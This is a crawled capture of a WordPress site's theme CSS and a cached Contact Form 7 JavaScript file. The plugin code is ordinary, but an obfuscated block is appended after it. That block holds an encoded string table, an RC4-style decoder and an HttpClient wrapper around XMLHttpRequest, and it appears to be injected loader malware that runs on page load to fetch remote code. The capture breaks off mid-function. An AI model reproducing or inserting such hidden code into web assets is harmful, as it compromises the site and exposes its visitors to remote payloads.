.entry-tags{margin-top:2px;margin-top:.125rem}.entry-taxonomies .post-categories,.entry-taxonomies .post-tags{list-style:none;padding:0;margin:0}.entry-taxonomies .post-categories li,.entry-taxonomies .post-tags li{display:inline;margin:0}.entry-taxonomies .post-categories li a,.entry-taxonomies .post-tags li a{line-height:24px;display:inline-block;border:1px solid #e9e9e9;margin-right:2px;margin-right:0;margin-right:0;margin-bottom:3px;margin-bottom:.1875rem;padding:0 8px;padding:0 .5rem;color:#494949}.entry-taxonomies .post-categories li a:hover,.entry-taxonomies .post-tags li a:hover{border-color:#46a28d;text-decoration:none}.post-navigation{margin-top:25px;margin-top:1.5625rem}.post-navigation span{font-size:13px;font-size:.8125rem;color:#999;margin-bottom:3px;display:block}.post-navigation .post-navi-next{text-align:right}@media (max-width:47.9em){.post-navigation .post-navi-next{text-align:left}}.post-navigation .h5{font-weight:600}.ft-paginate{display:block;margin-top:30px;margin-top:1.875rem;line-height:38px;line-height:2.375rem}.ft-paginate span.current,.ft-paginate a{line-height:20px;padding:5px 14px 6px;border:1px solid #e9e9e9;color:#494949;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin-right:1px}.ft-paginate span.current:hover,.ft-paginate a:hover{text-decoration:none}.ft-paginate a:hover{border-color:#46a28d}.ft-paginate span.current{background:#46a28d;border-color:#46a28d;color:#fff}.ft-paginate span.total-pages{float:right;font-size:13px;font-size:.8125rem;color:#999;font-style:italic}.ft-paginate .pagination{float:left}.ft-paginate:after{content:"";display:table;clear:both}#comments{margin-top:30px;margin-top:1.875rem;padding-top:25px;padding-top:1.5625rem;border-top:1px solid #e9e9e9}#comments .comment-list{list-style:none;padding-left:0}#comments .comment-list .pingback{border-bottom:1px solid #e9e9e9;padding:10px 0;padding:.625rem 0;margin:0}#comments .comment-list .pingback p{margin:0}#comments .comment-list .pingback:last-child{margin-bottom:25px;margin-bottom:1.5625rem}#comments .comment{list-style:none;margin-top:25px;margin-top:1.5625rem}#comments .comment:last-child{margin-bottom:25px;margin-bottom:1.5625rem}#comments .comment .avatar{width:50px;float:left;margin-top:5px}#comments .comment .comment-wrapper{margin-left:75px;margin-left:4.6875rem;position:relative}#comments .comment .comment-wrapper .comment-content{margin-top:5px;margin-top:.3125rem}#comments .comment .comment-wrapper .comment-content p{margin-bottom:10px}#comments .comment .comment-wrapper .comment-content p:last-child{margin-bottom:0}#comments .comment .comment-wrapper .comment-meta cite span,#comments .comment .comment-wrapper .comment-meta .comment-time,#comments .comment .comment-wrapper .comment-meta .comment-reply-link,#comments .comment .comment-wrapper .comment-meta .comment-edit-link,#comments .comment .comment-wrapper .comment-reply-login{color:#999;font-size:12px}#comments .comment .comment-wrapper .comment-meta cite span:hover,#comments .comment .comment-wrapper .comment-meta .comment-time:hover,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,#comments .comment .comment-wrapper .comment-reply-login:hover{color:#46a28d}#comments .comment .comment-wrapper .comment-meta cite span:after,#comments .comment .comment-wrapper .comment-meta .comment-time:after,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:after,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:after,#comments .comment .comment-wrapper .comment-reply-login:after{content:".";padding:0 5px}#comments .comment .comment-wrapper .comment-meta a:last-child:after{content:""}#comments .comment .comment-wrapper .comment-meta cite .fn{font-style:normal;margin-right:10px;font-size:14px;font-size:.875rem}#comments .comment .comment-wrapper .comment-meta cite .fn a{color:#494949}#comments .comment .comment-wrapper .comment-meta cite .fn a:hover{color:#46a28d}#comments .comment .comment-wrapper a{text-decoration:none}#comments .comment .children{padding-left:0;margin-left:75px;margin-left:4.6875rem;position:relative}@media (max-width:47.9em){#comments .comment .children{margin-left:0;margin-left:0}}#comments .comment .children .comment{position:relative}#comments .comment .children .comment:before{content:"";height:50px;width:1px;background:#e9e9e9;display:block;position:absolute;left:-75px;top:5px}#comments .comment .children .comment:after{content:"";height:1px;width:50px;background:#e9e9e9;display:block;position:absolute;left:-75px;top:30px}@media (max-width:47.9em){#comments .comment .children .comment:before,#comments .comment .children .comment:after{content:none}}#comments .comment .children .children{margin-left:75px;margin-left:4.6875rem}@media (max-width:47.9em){#comments .comment .children .children{margin-left:0;margin-left:0}}#comments .comment .children .children .comment{position:relative}#comments .comment .children .children .comment:before{content:"";height:50px;width:1px;background:#e9e9e9;display:block;position:absolute;left:-75px;top:0}#comments .comment .children .children .comment:after{content:"";height:1px;width:50px;background:#e9e9e9;display:block;position:absolute;left:-75px;top:25px}@media (max-width:47.9em){#comments .comment .children .children .comment:before,#comments .comment .children .children .comment:after{content:none}}#comments .comment .children .children .children{margin-left:0;margin-left:0}@media (max-width:47.9em){#comments .comment .children .children .children{margin-left:0;margin-left:0}}#comments .comment .children .children .children .comment{position:relative}#comments .comment .children .children .children .comment:before{content:"";height:50px;width:1px;background:#e9e9e9;display:block;position:absolute;left:-75px;top:0}#comments .comment .children .children .children .comment:after{content:"";height:1px;width:50px;background:#e9e9e9;display:block;position:absolute;left:-75px;top:25px}@media (max-width:47.9em){#comments .comment .children .children .children .comment:before,#comments .comment .children .children .children .comment:after{content:none}}#comments .bypostauthor .comment-wrapper{padding:15px 20px;padding:.9375rem 1.25rem;border:1px solid #e9e9e9;position:relative;top:5px}#comments .form-allowed-tags{display:none}#comments a{text-decoration:none}#comments a:hover{text-decoration:underline}.right-sidebar .comment-respond textarea,.left-sidebar .comment-respond textarea{width:100%}#respond{margin-top:25px;margin-top:1.5625rem}#respond .comment-form label{display:block;margin-bottom:4px}#respond .form-allowed-tags{font-size:12px}#respond .form-allowed-tags code{background:0 0}#respond .comment-reply-title{font-size:17px;font-size:1.0625rem;margin-bottom:20px;margin-bottom:1.25rem;letter-spacing:1px;text-transform:uppercase}#respond .comment-notes{display:none}#respond label{cursor:pointer}.error-404 .page-header{text-align:center;padding:40px 0;padding:2.5rem 0}.error-404 .page-header .page-title{margin-bottom:10px;margin-bottom:.625rem;font-weight:900}.error-404 .page-header .page-subtitle{color:#999}.search404{text-align:center;max-width:400px;width:100%;margin:0 auto}.latest-posts-404{padding:50px 0 0;padding:3.125rem 0 0}.latest-posts-404>h4{font-weight:700}.entry-content{margin-top:25px;margin-top:1.5625rem;margin-bottom:25px;margin-bottom:1.5625rem}.entry-content ul li,.entry-content ol li{margin-bottom:5px;margin-bottom:.3125rem}.entry-title{hyphens:auto}.widget-title{font-size:19px;font-size:1.1875rem;font-weight:500;margin-bottom:15px;margin-bottom:.9375rem}.widget-title a{color:#46a28d}.widget-title a:hover{color:#494949}.widget{margin-bottom:25px;margin-bottom:1.5625rem;font-size:15px;font-size:.9375rem}.widget a{color:#494949}.widget a:hover{color:#46a28d;text-decoration:none}.widget ul{margin-bottom:0;padding:0;list-style:none}.widget ul li{margin:8px 0}.widget .widget-title a{color:#46a28d}.widget .widget-title a:hover{color:#494949}.widget_categories ul li{padding-left:12px;position:relative}.widget_categories ul li:before{content:"\f105";font-family:FontAwesome;display:block;font-size:14px;font-size:.875rem;color:#494949;position:absolute;top:2px;left:0}.widget_categories ul li:hover .cat-count{background:#46a28d}.widget_categories ul li a{display:block}.widget_categories ul li .cat-count{background:#cacaca none repeat scroll 0 0;border-radius:20px;color:#fff;font-size:11px;font-weight:700;line-height:20px;padding:0 10px;position:absolute;right:5px;top:0}.widget.widget_recent_comments li{margin-bottom:6px;margin-bottom:.375rem;padding-bottom:6px;padding-bottom:.375rem}.widget.widget_recent_comments .comment-author-link{font-weight:700}.widget.widget_recent_comments .comment-author-link a{color:#46a28d}.widget.widget_recent_comments a{color:#46a28d}.widget_tag_cloud a{font-size:13px !important;padding:3px 10px 3px;border:1px solid #e9e9e9;color:#888;margin-bottom:5px;display:inline-block;border-radius:2px}.widget_tag_cloud a:hover{border-color:#46a28d}.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_19d7daec6c2e686e40f985dc034c8644.js?ver=6.1.4
body_size: 7360
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var 